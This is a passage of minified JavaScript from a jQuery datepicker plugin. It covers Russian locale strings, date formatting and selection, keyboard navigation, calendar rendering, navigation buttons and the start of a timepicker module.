instead'),this.loc=e.extend(!0,{},e.fn.datepicker.language.ru)),this.loc=e.extend(!0,{},e.fn.datepicker.language.ru,e.fn.datepicker.language[t])):this.loc=e.extend(!0,{},e.fn.datepicker.language.ru,t),this.opts.dateFormat&&(this.loc.dateFormat=this.opts.dateFormat),this.opts.timeFormat&&(this.loc.timeFormat=this.opts.timeFormat),""!==this.opts.firstDay&&(this.loc.firstDay=this.opts.firstDay),this.opts.timepicker&&(this.loc.dateFormat=[this.loc.dateFormat,this.loc.timeFormat].join(this.opts.dateTimeSeparator)),this.opts.onlyTimepicker&&(this.loc.dateFormat=this.loc.timeFormat);var i=this._getWordBoundaryRegExp;(this.loc.timeFormat.match(i("aa"))||this.loc.timeFormat.match(i("AA")))&&(this.ampm=!0)},_buildDatepickersContainer:function(){c=!0,s.append('<div class="datepickers-container" id="datepickers-container"></div>'),a=e("#datepickers-container")},_buildBaseHtml:function(){var t,i=e('<div class="datepicker-inline">');t="INPUT"==this.el.nodeName?this.opts.inline?i.insertAfter(this.$el):a:i.appendTo(this.$el),this.$datepicker=e(d).appendTo(t),this.$content=e(".datepicker--content",this.$datepicker),this.$nav=e(".datepicker--nav",this.$datepicker)},_triggerOnChange:function(){if(!this.selectedDates.length){if(""===this._prevOnSelectValue)return;return this._prevOnSelectValue="",this.opts.onSelect("","",this)}var t,e=this.selectedDates,i=n.getParsedDate(e[0]),s=this,a=new Date(i.year,i.month,i.date,i.hours,i.minutes);t=e.map(function(t){return s.formatDate(s.loc.dateFormat,t)}).join(this.opts.multipleDatesSeparator),(this.opts.multipleDates||this.opts.range)&&(a=e.map(function(t){var e=n.getParsedDate(t);return new Date(e.year,e.month,e.date,e.hours,e.minutes)})),this._prevOnSelectValue=t,this.opts.onSelect(t,a,this)},next:function(){var t=this.parsedDate,e=this.opts;switch(this.view){case"days":this.date=new Date(t.year,t.month+1,1),e.onChangeMonth&&e.onChangeMonth(this.parsedDate.month,this.parsedDate.year);break;case"months":this.date=new Date(t.year+1,t.month,1),e.onChangeYear&&e.onChangeYear(this.parsedDate.year);break;case"years":this.date=new Date(t.year+10,0,1),e.onChangeDecade&&e.onChangeDecade(this.curDecade)}},prev:function(){var t=this.parsedDate,e=this.opts;switch(this.view){case"days":this.date=new Date(t.year,t.month-1,1),e.onChangeMonth&&e.onChangeMonth(this.parsedDate.month,this.parsedDate.year);break;case"months":this.date=new Date(t.year-1,t.month,1),e.onChangeYear&&e.onChangeYear(this.parsedDate.year);break;case"years":this.date=new Date(t.year-10,0,1),e.onChangeDecade&&e.onChangeDecade(this.curDecade)}},formatDate:function(t,e){e=e||this.date;var i,s=t,a=this._getWordBoundaryRegExp,h=this.loc,o=n.getLeadingZeroNum,r=n.getDecade(e),c=n.getParsedDate(e),d=c.fullHours,l=c.hours,u=t.match(a("aa"))||t.match(a("AA")),m="am",p=this._replacer;switch(this.opts.timepicker&&this.timepicker&&u&&(i=this.timepicker._getValidHoursFromDate(e,u),d=o(i.hours),l=i.hours,m=i.dayPeriod),!0){case/@/.test(s):s=s.replace(/@/,e.getTime());case/aa/.test(s):s=p(s,a("aa"),m);case/AA/.test(s):s=p(s,a("AA"),m.toUpperCase());case/dd/.test(s):s=p(s,a("dd"),c.fullDate);case/d/.test(s):s=p(s,a("d"),c.date);case/DD/.test(s):s=p(s,a("DD"),h.days[c.day]);case/D/.test(s):s=p(s,a("D"),h.daysShort[c.day]);case/mm/.test(s):s=p(s,a("mm"),c.fullMonth);case/m/.test(s):s=p(s,a("m"),c.month+1);case/MM/.test(s):s=p(s,a("MM"),this.loc.months[c.month]);case/M/.test(s):s=p(s,a("M"),h.monthsShort[c.month]);case/ii/.test(s):s=p(s,a("ii"),c.fullMinutes);case/i/.test(s):s=p(s,a("i"),c.minutes);case/hh/.test(s):s=p(s,a("hh"),d);case/h/.test(s):s=p(s,a("h"),l);case/yyyy/.test(s):s=p(s,a("yyyy"),c.year);case/yyyy1/.test(s):s=p(s,a("yyyy1"),r[0]);case/yyyy2/.test(s):s=p(s,a("yyyy2"),r[1]);case/yy/.test(s):s=p(s,a("yy"),c.year.toString().slice(-2))}return s},_replacer:function(t,e,i){return t.replace(e,function(t,e,s,a){return e+i+a})},_getWordBoundaryRegExp:function(t){var e="\\s|\\.|-|/|\\\\|,|\\$|\\!|\\?|:|;";return new RegExp("(^|>|"+e+")("+t+")($|<|"+e+")","g")},selectDate:function(t){var e=this,i=e.opts,s=e.parsedDate,a=e.selectedDates,h=a.length,o="";if(Array.isArray(t))return void t.forEach(function(t){e.selectDate(t)});if(t instanceof Date){if(this.lastSelectedDate=t,this.timepicker&&this.timepicker._setTime(t),e._trigger("selectDate",t),this.timepicker&&(t.setHours(this.timepicker.hours),t.setMinutes(this.timepicker.minutes)),"days"==e.view&&t.getMonth()!=s.month&&i.moveToOtherMonthsOnSelect&&(o=new Date(t.getFullYear(),t.getMonth(),1)),"years"==e.view&&t.getFullYear()!=s.year&&i.moveToOtherYearsOnSelect&&(o=new Date(t.getFullYear(),0,1)),o&&(e.silent=!0,e.date=o,e.silent=!1,e.nav._render()),i.multipleDates&&!i.range){if(h===i.multipleDates)return;e._isSelected(t)||e.selectedDates.push(t)}else i.range?2==h?(e.selectedDates=[t],e.minRange=t,e.maxRange=""):1==h?(e.selectedDates.push(t),e.maxRange?e.minRange=t:e.maxRange=t,n.bigger(e.maxRange,e.minRange)&&(e.maxRange=e.minRange,e.minRange=t),e.selectedDates=[e.minRange,e.maxRange]):(e.selectedDates=[t],e.minRange=t):e.selectedDates=[t];e._setInputValue(),i.onSelect&&e._triggerOnChange(),i.autoClose&&!this.timepickerIsActive&&(i.multipleDates||i.range?i.range&&2==e.selectedDates.length&&e.hide():e.hide()),e.views[this.currentView]._render()}},removeDate:function(t){var e=this.selectedDates,i=this;if(t instanceof Date)return e.some(function(s,a){return n.isSame(s,t)?(e.splice(a,1),i.selectedDates.length?i.lastSelectedDate=i.selectedDates[i.selectedDates.length-1]:(i.minRange="",i.maxRange="",i.lastSelectedDate=""),i.views[i.currentView]._render(),i._setInputValue(),i.opts.onSelect&&i._triggerOnChange(),!0):void 0})},today:function(){this.silent=!0,this.view=this.opts.minView,this.silent=!1,this.date=new Date,this.opts.todayButton instanceof Date&&this.selectDate(this.opts.todayButton)},clear:function(){this.selectedDates=[],this.minRange="",this.maxRange="",this.views[this.currentView]._render(),this._setInputValue(),this.opts.onSelect&&this._triggerOnChange()},update:function(t,i){var s=arguments.length,a=this.lastSelectedDate;return 2==s?this.opts[t]=i:1==s&&"object"==typeof t&&(this.opts=e.extend(!0,this.opts,t)),this._createShortCuts(),this._syncWithMinMaxDates(),this._defineLocale(this.opts.language),this.nav._addButtonsIfNeed(),this.opts.onlyTimepicker||this.nav._render(),this.views[this.currentView]._render(),this.elIsInput&&!this.opts.inline&&(this._setPositionClasses(this.opts.position),this.visible&&this.setPosition(this.opts.position)),this.opts.classes&&this.$datepicker.addClass(this.opts.classes),this.opts.onlyTimepicker&&this.$datepicker.addClass("-only-timepicker-"),this.opts.timepicker&&(a&&this.timepicker._handleDate(a),this.timepicker._updateRanges(),this.timepicker._updateCurrentTime(),a&&(a.setHours(this.timepicker.hours),a.setMinutes(this.timepicker.minutes))),this._setInputValue(),this},_syncWithMinMaxDates:function(){var t=this.date.getTime();this.silent=!0,this.minTime>t&&(this.date=this.minDate),this.maxTime<t&&(this.date=this.maxDate),this.silent=!1},_isSelected:function(t,e){var i=!1;return this.selectedDates.some(function(s){return n.isSame(s,t,e)?(i=s,!0):void 0}),i},_setInputValue:function(){var t,e=this,i=e.opts,s=e.loc.dateFormat,a=i.altFieldDateFormat,n=e.selectedDates.map(function(t){return e.formatDate(s,t)});i.altField&&e.$altField.length&&(t=this.selectedDates.map(function(t){return e.formatDate(a,t)}),t=t.join(this.opts.multipleDatesSeparator),this.$altField.val(t)),n=n.join(this.opts.multipleDatesSeparator),this.$el.val(n)},_isInRange:function(t,e){var i=t.getTime(),s=n.getParsedDate(t),a=n.getParsedDate(this.minDate),h=n.getParsedDate(this.maxDate),o=new Date(s.year,s.month,a.date).getTime(),r=new Date(s.year,s.month,h.date).getTime(),c={day:i>=this.minTime&&i<=this.maxTime,month:o>=this.minTime&&r<=this.maxTime,year:s.year>=a.year&&s.year<=h.year};return e?c[e]:c.day},_getDimensions:function(t){var e=t.offset();return{width:t.outerWidth(),height:t.outerHeight(),left:e.left,top:e.top}},_getDateFromCell:function(t){var e=this.parsedDate,s=t.data("year")||e.year,a=t.data("month")==i?e.month:t.data("month"),n=t.data("date")||1;return new Date(s,a,n)},_setPositionClasses:function(t){t=t.split(" ");var e=t[0],i=t[1],s="datepicker -"+e+"-"+i+"- -from-"+e+"-";this.visible&&(s+=" active"),this.$datepicker.removeAttr("class").addClass(s)},setPosition:function(t){t=t||this.opts.position;var e,i,s=this._getDimensions(this.$el),a=this._getDimensions(this.$datepicker),n=t.split(" "),h=this.opts.offset,o=n[0],r=n[1];switch(o){case"top":e=s.top-a.height-h;break;case"right":i=s.left+s.width+h;break;case"bottom":e=s.top+s.height+h;break;case"left":i=s.left-a.width-h}switch(r){case"top":e=s.top;break;case"right":i=s.left+s.width-a.width;break;case"bottom":e=s.top+s.height-a.height;break;case"left":i=s.left;break;case"center":/left|right/.test(o)?e=s.top+s.height/2-a.height/2:i=s.left+s.width/2-a.width/2}this.$datepicker.css({left:i,top:e})},show:function(){var t=this.opts.onShow;this.setPosition(this.opts.position),this.$datepicker.addClass("active"),this.visible=!0,t&&this._bindVisionEvents(t)},hide:function(){var t=this.opts.onHide;this.$datepicker.removeClass("active").css({left:"-100000px"}),this.focused="",this.keys=[],this.inFocus=!1,this.visible=!1,this.$el.blur(),t&&this._bindVisionEvents(t)},down:function(t){this._changeView(t,"down")},up:function(t){this._changeView(t,"up")},_bindVisionEvents:function(t){this.$datepicker.off("transitionend.dp"),t(this,!1),this.$datepicker.one("transitionend.dp",t.bind(this,this,!0))},_changeView:function(t,e){t=t||this.focused||this.date;var i="up"==e?this.viewIndex+1:this.viewIndex-1;i>2&&(i=2),0>i&&(i=0),this.silent=!0,this.date=new Date(t.getFullYear(),t.getMonth(),1),this.silent=!1,this.view=this.viewIndexes[i]},_handleHotKey:function(t){var e,i,s,a=n.getParsedDate(this._getFocusedDate()),h=this.opts,o=!1,r=!1,c=!1,d=a.year,l=a.month,u=a.date;switch(t){case"ctrlRight":case"ctrlUp":l+=1,o=!0;break;case"ctrlLeft":case"ctrlDown":l-=1,o=!0;break;case"shiftRight":case"shiftUp":r=!0,d+=1;break;case"shiftLeft":case"shiftDown":r=!0,d-=1;break;case"altRight":case"altUp":c=!0,d+=10;break;case"altLeft":case"altDown":c=!0,d-=10;break;case"ctrlShiftUp":this.up()}s=n.getDaysCount(new Date(d,l)),i=new Date(d,l,u),u>s&&(u=s),i.getTime()<this.minTime?i=this.minDate:i.getTime()>this.maxTime&&(i=this.maxDate),this.focused=i,e=n.getParsedDate(i),o&&h.onChangeMonth&&h.onChangeMonth(e.month,e.year),r&&h.onChangeYear&&h.onChangeYear(e.year),c&&h.onChangeDecade&&h.onChangeDecade(this.curDecade)},_registerKey:function(t){var e=this.keys.some(function(e){return e==t});e||this.keys.push(t)},_unRegisterKey:function(t){var e=this.keys.indexOf(t);this.keys.splice(e,1)},_isHotKeyPressed:function(){var t,e=!1,i=this,s=this.keys.sort();for(var a in u)t=u[a],s.length==t.length&&t.every(function(t,e){return t==s[e]})&&(i._trigger("hotKey",a),e=!0);return e},_trigger:function(t,e){this.$el.trigger(t,e)},_focusNextCell:function(t,e){e=e||this.cellType;var i=n.getParsedDate(this._getFocusedDate()),s=i.year,a=i.month,h=i.date;if(!this._isHotKeyPressed()){switch(t){case 37:"day"==e?h-=1:"","month"==e?a-=1:"","year"==e?s-=1:"";break;case 38:"day"==e?h-=7:"","month"==e?a-=3:"","year"==e?s-=4:"";break;case 39:"day"==e?h+=1:"","month"==e?a+=1:"","year"==e?s+=1:"";break;case 40:"day"==e?h+=7:"","month"==e?a+=3:"","year"==e?s+=4:""}var o=new Date(s,a,h);o.getTime()<this.minTime?o=this.minDate:o.getTime()>this.maxTime&&(o=this.maxDate),this.focused=o}},_getFocusedDate:function(){var t=this.focused||this.selectedDates[this.selectedDates.length-1],e=this.parsedDate;if(!t)switch(this.view){case"days":t=new Date(e.year,e.month,(new Date).getDate());break;case"months":t=new Date(e.year,e.month,1);break;case"years":t=new Date(e.year,0,1)}return t},_getCell:function(t,i){i=i||this.cellType;var s,a=n.getParsedDate(t),h='.datepicker--cell[data-year="'+a.year+'"]';switch(i){case"month":h='[data-month="'+a.month+'"]';break;case"day":h+='[data-month="'+a.month+'"][data-date="'+a.date+'"]'}return s=this.views[this.currentView].$el.find(h),s.length?s:e("")},destroy:function(){var t=this;t.$el.off(".adp").data("datepicker",""),t.selectedDates=[],t.focused="",t.views={},t.keys=[],t.minRange="",t.maxRange="",t.opts.inline||!t.elIsInput?t.$datepicker.closest(".datepicker-inline").remove():t.$datepicker.remove()},_handleAlreadySelectedDates:function(t,e){this.opts.range?this.opts.toggleSelected?this.removeDate(e):2!=this.selectedDates.length&&this._trigger("clickCell",e):this.opts.toggleSelected&&this.removeDate(e),this.opts.toggleSelected||(this.lastSelectedDate=t,this.opts.timepicker&&(this.timepicker._setTime(t),this.timepicker.update()))},_onShowEvent:function(t){this.visible||this.show()},_onBlur:function(){!this.inFocus&&this.visible&&this.hide()},_onMouseDownDatepicker:function(t){this.inFocus=!0},_onMouseUpDatepicker:function(t){this.inFocus=!1,t.originalEvent.inFocus=!0,t.originalEvent.timepickerFocus||this.$el.focus()},_onKeyUpGeneral:function(t){var e=this.$el.val();e||this.clear()},_onResize:function(){this.visible&&this.setPosition()},_onMouseUpBody:function(t){t.originalEvent.inFocus||this.visible&&!this.inFocus&&this.hide()},_onMouseUpEl:function(t){t.originalEvent.inFocus=!0,setTimeout(this._onKeyUpGeneral.bind(this),4)},_onKeyDown:function(t){var e=t.which;if(this._registerKey(e),e>=37&&40>=e&&(t.preventDefault(),this._focusNextCell(e)),13==e&&this.focused){if(this._getCell(this.focused).hasClass("-disabled-"))return;if(this.view!=this.opts.minView)this.down();else{var i=this._isSelected(this.focused,this.cellType);if(!i)return this.timepicker&&(this.focused.setHours(this.timepicker.hours),this.focused.setMinutes(this.timepicker.minutes)),void this.selectDate(this.focused);this._handleAlreadySelectedDates(i,this.focused)}}27==e&&this.hide()},_onKeyUp:function(t){var e=t.which;this._unRegisterKey(e)},_onHotKey:function(t,e){this._handleHotKey(e)},_onMouseEnterCell:function(t){var i=e(t.target).closest(".datepicker--cell"),s=this._getDateFromCell(i);this.silent=!0,this.focused&&(this.focused=""),i.addClass("-focus-"),this.focused=s,this.silent=!1,this.opts.range&&1==this.selectedDates.length&&(this.minRange=this.selectedDates[0],this.maxRange="",n.less(this.minRange,this.focused)&&(this.maxRange=this.minRange,this.minRange=""),this.views[this.currentView]._update())},_onMouseLeaveCell:function(t){var i=e(t.target).closest(".datepicker--cell");i.removeClass("-focus-"),this.silent=!0,this.focused="",this.silent=!1},_onTimeChange:function(t,e,i){var s=new Date,a=this.selectedDates,n=!1;a.length&&(n=!0,s=this.lastSelectedDate),s.setHours(e),s.setMinutes(i),n||this._getCell(s).hasClass("-disabled-")?(this._setInputValue(),this.opts.onSelect&&this._triggerOnChange()):this.selectDate(s)},_onClickCell:function(t,e){this.timepicker&&(e.setHours(this.timepicker.hours),e.setMinutes(this.timepicker.minutes)),this.selectDate(e)},set focused(t){if(!t&&this.focused){var e=this._getCell(this.focused);e.length&&e.removeClass("-focus-")}this._focused=t,this.opts.range&&1==this.selectedDates.length&&(this.minRange=this.selectedDates[0],this.maxRange="",n.less(this.minRange,this._focused)&&(this.maxRange=this.minRange,this.minRange="")),this.silent||(this.date=t)},get focused(){return this._focused},get parsedDate(){return n.getParsedDate(this.date)},set date(t){return t instanceof Date?(this.currentDate=t,this.inited&&!this.silent&&(this.views[this.view]._render(),this.nav._render(),this.visible&&this.elIsInput&&this.setPosition()),t):void 0},get date(){return this.currentDate},set view(t){return this.viewIndex=this.viewIndexes.indexOf(t),this.viewIndex<0?void 0:(this.prevView=this.currentView,this.currentView=t,this.inited&&(this.views[t]?this.views[t]._render():this.views[t]=new e.fn.datepicker.Body(this,t,this.opts),this.views[this.prevView].hide(),this.views[t].show(),this.nav._render(),this.opts.onChangeView&&this.opts.onChangeView(t),this.elIsInput&&this.visible&&this.setPosition()),t)},get view(){return this.currentView},get cellType(){return this.view.substring(0,this.view.length-1)},get minTime(){var t=n.getParsedDate(this.minDate);return new Date(t.year,t.month,t.date).getTime()},get maxTime(){var t=n.getParsedDate(this.maxDate);return new Date(t.year,t.month,t.date).getTime()},get curDecade(){return n.getDecade(this.date)}},n.getDaysCount=function(t){return new Date(t.getFullYear(),t.getMonth()+1,0).getDate()},n.getParsedDate=function(t){return{year:t.getFullYear(),month:t.getMonth(),fullMonth:t.getMonth()+1<10?"0"+(t.getMonth()+1):t.getMonth()+1,date:t.getDate(),fullDate:t.getDate()<10?"0"+t.getDate():t.getDate(),day:t.getDay(),hours:t.getHours(),fullHours:t.getHours()<10?"0"+t.getHours():t.getHours(),minutes:t.getMinutes(),fullMinutes:t.getMinutes()<10?"0"+t.getMinutes():t.getMinutes()}},n.getDecade=function(t){var e=10*Math.floor(t.getFullYear()/10);return[e,e+9]},n.template=function(t,e){return t.replace(/#\{([\w]+)\}/g,function(t,i){return e[i]||0===e[i]?e[i]:void 0})},n.isSame=function(t,e,i){if(!t||!e)return!1;var s=n.getParsedDate(t),a=n.getParsedDate(e),h=i?i:"day",o={day:s.date==a.date&&s.month==a.month&&s.year==a.year,month:s.month==a.month&&s.year==a.year,year:s.year==a.year};return o[h]},n.less=function(t,e,i){return t&&e?e.getTime()<t.getTime():!1},n.bigger=function(t,e,i){return t&&e?e.getTime()>t.getTime():!1},n.getLeadingZeroNum=function(t){return parseInt(t)<10?"0"+t:t},n.resetTime=function(t){return"object"==typeof t?(t=n.getParsedDate(t),new Date(t.year,t.month,t.date)):void 0},e.fn.datepicker=function(t){return this.each(function(){if(e.data(this,o)){var i=e.data(this,o);i.opts=e.extend(!0,i.opts,t),i.update()}else e.data(this,o,new m(this,t))})},e.fn.datepicker.Constructor=m,e.fn.datepicker.language={ru:{days:["Воскресенье","Понедельник","Вторник","Среда","Четверг","Пятница","Суббота"],daysShort:["Вос","Пон","Вто","Сре","Чет","Пят","Суб"],daysMin:["Вс","Пн","Вт","Ср","Чт","Пт","Сб"],months:["Январь","Февраль","Март","Апрель","Май","Июнь","Июль","Август","Сентябрь","Октябрь","Ноябрь","Декабрь"],monthsShort:["Янв","Фев","Мар","Апр","Май","Июн","Июл","Авг","Сен","Окт","Ноя","Дек"],today:"Сегодня",clear:"Очистить",dateFormat:"dd.mm.yyyy",timeFormat:"hh:ii",firstDay:1}},e(function(){e(r).datepicker()})}(),function(){var t={days:'<div class="datepicker--days datepicker--body"><div class="datepicker--days-names"></div><div class="datepicker--cells datepicker--cells-days"></div></div>',months:'<div class="datepicker--months datepicker--body"><div class="datepicker--cells datepicker--cells-months"></div></div>',years:'<div class="datepicker--years datepicker--body"><div class="datepicker--cells datepicker--cells-years"></div></div>'},s=e.fn.datepicker,a=s.Constructor;s.Body=function(t,i,s){this.d=t,this.type=i,this.opts=s,this.$el=e(""),this.opts.onlyTimepicker||this.init()},s.Body.prototype={init:function(){this._buildBaseHtml(),this._render(),this._bindEvents()},_bindEvents:function(){this.$el.on("click",".datepicker--cell",e.proxy(this._onClickCell,this))},_buildBaseHtml:function(){this.$el=e(t[this.type]).appendTo(this.d.$content),this.$names=e(".datepicker--days-names",this.$el),this.$cells=e(".datepicker--cells",this.$el)},_getDayNamesHtml:function(t,e,s,a){return e=e!=i?e:t,s=s?s:"",a=a!=i?a:0,a>7?s:7==e?this._getDayNamesHtml(t,0,s,++a):(s+='<div class="datepicker--day-name'+(this.d.isWeekend(e)?" -weekend-":"")+'">'+this.d.loc.daysMin[e]+"</div>",this._getDayNamesHtml(t,++e,s,++a))},_getCellContents:function(t,e){var i="datepicker--cell datepicker--cell-"+e,s=new Date,n=this.d,h=a.resetTime(n.minRange),o=a.resetTime(n.maxRange),r=n.opts,c=a.getParsedDate(t),d={},l=c.date;switch(e){case"day":n.isWeekend(c.day)&&(i+=" -weekend-"),c.month!=this.d.parsedDate.month&&(i+=" -other-month-",r.selectOtherMonths||(i+=" -disabled-"),r.showOtherMonths||(l=""));break;case"month":l=n.loc[n.opts.monthsField][c.month];break;case"year":var u=n.curDecade;l=c.year,(c.year<u[0]||c.year>u[1])&&(i+=" -other-decade-",r.selectOtherYears||(i+=" -disabled-"),r.showOtherYears||(l=""))}return r.onRenderCell&&(d=r.onRenderCell(t,e)||{},l=d.html?d.html:l,i+=d.classes?" "+d.classes:""),r.range&&(a.isSame(h,t,e)&&(i+=" -range-from-"),a.isSame(o,t,e)&&(i+=" -range-to-"),1==n.selectedDates.length&&n.focused?((a.bigger(h,t)&&a.less(n.focused,t)||a.less(o,t)&&a.bigger(n.focused,t))&&(i+=" -in-range-"),a.less(o,t)&&a.isSame(n.focused,t)&&(i+=" -range-from-"),a.bigger(h,t)&&a.isSame(n.focused,t)&&(i+=" -range-to-")):2==n.selectedDates.length&&a.bigger(h,t)&&a.less(o,t)&&(i+=" -in-range-")),a.isSame(s,t,e)&&(i+=" -current-"),n.focused&&a.isSame(t,n.focused,e)&&(i+=" -focus-"),n._isSelected(t,e)&&(i+=" -selected-"),(!n._isInRange(t,e)||d.disabled)&&(i+=" -disabled-"),{html:l,classes:i}},_getDaysHtml:function(t){var e=a.getDaysCount(t),i=new Date(t.getFullYear(),t.getMonth(),1).getDay(),s=new Date(t.getFullYear(),t.getMonth(),e).getDay(),n=i-this.d.loc.firstDay,h=6-s+this.d.loc.firstDay;n=0>n?n+7:n,h=h>6?h-7:h;for(var o,r,c=-n+1,d="",l=c,u=e+h;u>=l;l++)r=t.getFullYear(),o=t.getMonth(),d+=this._getDayHtml(new Date(r,o,l));return d},_getDayHtml:function(t){var e=this._getCellContents(t,"day");return'<div class="'+e.classes+'" data-date="'+t.getDate()+'" data-month="'+t.getMonth()+'" data-year="'+t.getFullYear()+'">'+e.html+"</div>"},_getMonthsHtml:function(t){for(var e="",i=a.getParsedDate(t),s=0;12>s;)e+=this._getMonthHtml(new Date(i.year,s)),s++;return e},_getMonthHtml:function(t){var e=this._getCellContents(t,"month");return'<div class="'+e.classes+'" data-month="'+t.getMonth()+'">'+e.html+"</div>"},_getYearsHtml:function(t){var e=(a.getParsedDate(t),a.getDecade(t)),i=e[0]-1,s="",n=i;for(n;n<=e[1]+1;n++)s+=this._getYearHtml(new Date(n,0));return s},_getYearHtml:function(t){var e=this._getCellContents(t,"year");return'<div class="'+e.classes+'" data-year="'+t.getFullYear()+'">'+e.html+"</div>"},_renderTypes:{days:function(){var t=this._getDayNamesHtml(this.d.loc.firstDay),e=this._getDaysHtml(this.d.currentDate);this.$cells.html(e),this.$names.html(t)},months:function(){var t=this._getMonthsHtml(this.d.currentDate);this.$cells.html(t)},years:function(){var t=this._getYearsHtml(this.d.currentDate);this.$cells.html(t)}},_render:function(){this.opts.onlyTimepicker||this._renderTypes[this.type].bind(this)()},_update:function(){var t,i,s,a=e(".datepicker--cell",this.$cells),n=this;a.each(function(a,h){i=e(this),s=n.d._getDateFromCell(e(this)),t=n._getCellContents(s,n.d.cellType),i.attr("class",t.classes)})},show:function(){this.opts.onlyTimepicker||(this.$el.addClass("active"),this.acitve=!0)},hide:function(){this.$el.removeClass("active"),this.active=!1},_handleClick:function(t){var e=t.data("date")||1,i=t.data("month")||0,s=t.data("year")||this.d.parsedDate.year,a=this.d;if(a.view!=this.opts.minView)return void a.down(new Date(s,i,e));var n=new Date(s,i,e),h=this.d._isSelected(n,this.d.cellType);return h?void a._handleAlreadySelectedDates.bind(a,h,n)():void a._trigger("clickCell",n)},_onClickCell:function(t){var i=e(t.target).closest(".datepicker--cell");i.hasClass("-disabled-")||this._handleClick.bind(this)(i)}}}(),function(){var t='<div class="datepicker--nav-action" data-action="prev">#{prevHtml}</div><div class="datepicker--nav-title">#{title}</div><div class="datepicker--nav-action" data-action="next">#{nextHtml}</div>',i='<div class="datepicker--buttons"></div>',s='<span class="datepicker--button" data-action="#{action}">#{label}</span>',a=e.fn.datepicker,n=a.Constructor;a.Navigation=function(t,e){this.d=t,this.opts=e,this.$buttonsContainer="",this.init()},a.Navigation.prototype={init:function(){this._buildBaseHtml(),this._bindEvents()},_bindEvents:function(){this.d.$nav.on("click",".datepicker--nav-action",e.proxy(this._onClickNavButton,this)),this.d.$nav.on("click",".datepicker--nav-title",e.proxy(this._onClickNavTitle,this)),this.d.$datepicker.on("click",".datepicker--button",e.proxy(this._onClickNavButton,this))},_buildBaseHtml:function(){this.opts.onlyTimepicker||this._render(),this._addButtonsIfNeed()},_addButtonsIfNeed:function(){this.opts.todayButton&&this._addButton("today"),this.opts.clearButton&&this._addButton("clear")},_render:function(){var i=this._getTitle(this.d.currentDate),s=n.template(t,e.extend({title:i},this.opts));this.d.$nav.html(s),"years"==this.d.view&&e(".datepicker--nav-title",this.d.$nav).addClass("-disabled-"),this.setNavStatus()},_getTitle:function(t){return this.d.formatDate(this.opts.navTitles[this.d.view],t)},_addButton:function(t){this.$buttonsContainer.length||this._addButtonsContainer();var i={action:t,label:this.d.loc[t]},a=n.template(s,i);e("[data-action="+t+"]",this.$buttonsContainer).length||this.$buttonsContainer.append(a)},_addButtonsContainer:function(){this.d.$datepicker.append(i),this.$buttonsContainer=e(".datepicker--buttons",this.d.$datepicker)},setNavStatus:function(){if((this.opts.minDate||this.opts.maxDate)&&this.opts.disableNavWhenOutOfRange){var t=this.d.parsedDate,e=t.month,i=t.year,s=t.date;switch(this.d.view){case"days":this.d._isInRange(new Date(i,e-1,1),"month")||this._disableNav("prev"),this.d._isInRange(new Date(i,e+1,1),"month")||this._disableNav("next");break;case"months":this.d._isInRange(new Date(i-1,e,s),"year")||this._disableNav("prev"),this.d._isInRange(new Date(i+1,e,s),"year")||this._disableNav("next");break;case"years":var a=n.getDecade(this.d.date);this.d._isInRange(new Date(a[0]-1,0,1),"year")||this._disableNav("prev"),this.d._isInRange(new Date(a[1]+1,0,1),"year")||this._disableNav("next")}}},_disableNav:function(t){e('[data-action="'+t+'"]',this.d.$nav).addClass("-disabled-")},_activateNav:function(t){e('[data-action="'+t+'"]',this.d.$nav).removeClass("-disabled-")},_onClickNavButton:function(t){var i=e(t.target).closest("[data-action]"),s=i.data("action");this.d[s]()},_onClickNavTitle:function(t){return e(t.target).hasClass("-disabled-")?void 0:"days"==this.d.view?this.d.view="months":void(this.d.view="years")}}}(),function(){var t='<div class="datepicker--time"><div class="datepicker--time-current">   <span class="datepicker--time-current-hours">#{hourVisible}</span>   <span class="datepicker--time-current-colon">:</span>   <span class="datepicker--time-current-minutes">#{minValue}</span></div><div class="datepicker--time-sliders">   <div class="datepicker--time-row">      <input type="range" name="hours" value="#{hourValue}" min="#{hourMin}" max="#{hourMax}" step="#{hourStep}"/>   </div>   <div class="datepicker--time-row">      <input type="range" name="minutes" value="#{minValue}" min="#{minMin}" max="#{minMax}" step="#{minStep}"/>   </div></div></div>',i=e.fn.datepicker,s=i.Constructor;i.Timepicker=function(t,e){this.d=t,this.opts=e,this.init()},i.Timepicker.prototype={init:function(){var t="input";this._setTime(this.d.date),this._buildHTML(),navigator.userAgent.match(/trident/gi)&&(t="change"),this.d.$el.on("selectDate",this._onSelectDate.bind(this)),this.$ranges.on(t,this._onChangeRange.bind(this)),this.$ranges.on("mouseup",this._onMouseUpRange.bind(this)),this.$ranges.on("mousemove focus ",this._onMouseEnterRange.bind(this)),this.$ranges.on("mouseout blur",this._onMouseOutRange.bind(this))},_setTime:function(t){var e=s.getParsedDate(t);this._handleDate(t),this.hours=e.hours<this.minHours?this.minHours:e.hours,this.minutes=e.minutes<this.minMinutes?this.minMinutes:e.minutes},_setMinTimeFromDate:function(t){this.minHours=t.getHours(),this.minMinutes=t.getMinutes(),this.d.lastSelectedDate&&this.d.lastSelectedDate.getHours()>t.getHours()&&(this.minMinutes=this.opts.minMinutes)},_setMaxTimeFromDate:function(t){
this.maxHours=t.getHours(),this.maxMinutes=t.getMinutes(),this.d.lastSelectedDate&&this.d.lastSelectedDate.getHours()<t.getHours()&&(this.maxMinutes=this.opts.maxMinutes)},_setDefaultMinMaxTime:function(){var t=23,e=59,i=this.opts;this.minHours=i.minHours<0||i.minHours>t?0:i.minHours,this.minMinutes=i.minMinutes<0||i.minMinutes>e?0:i.minMinutes,this.maxHours=i.maxHours<0||i.maxHours>t?t:i.maxHours,this.maxMinutes=i.maxMinutes<0||i.maxMinutes>e?e:i.maxMinutes},_validateHoursMinutes:function(t){this.hours<this.minHours?this.hours=this.minHours:this.hours>this.maxHours&&(this.hours=this.maxHours),this.minutes<this.minMinutes?this.minutes=this.minMinutes:this.minutes>this.maxMinutes&&(this.minutes=this.maxMinutes)},_buildHTML:function(){var i=s.getLeadingZeroNum,a={hourMin:this.minHours,hourMax:i(this.maxHours),hourStep:this.opts.hoursStep,hourValue:this.hours,hourVisible:i(this.displayHours),minMin:this.minMinutes,minMax:i(this.maxMinutes),minStep:this.opts.minutesStep,minValue:i(this.minutes)},n=s.template(t,a);this.$timepicker=e(n).appendTo(this.d.$datepicker),this.$ranges=e('[type="range"]',this.$timepicker),this.$hours=e('[name="hours"]',this.$timepicker),this.$minutes=e('[name="minutes"]',this.$timepicker),this.$hoursText=e(".datepicker--time-current-hours",this.$timepicker),this.$minutesText=e(".datepicker--time-current-minutes",this.$timepicker),this.d.ampm&&(this.$ampm=e('<span 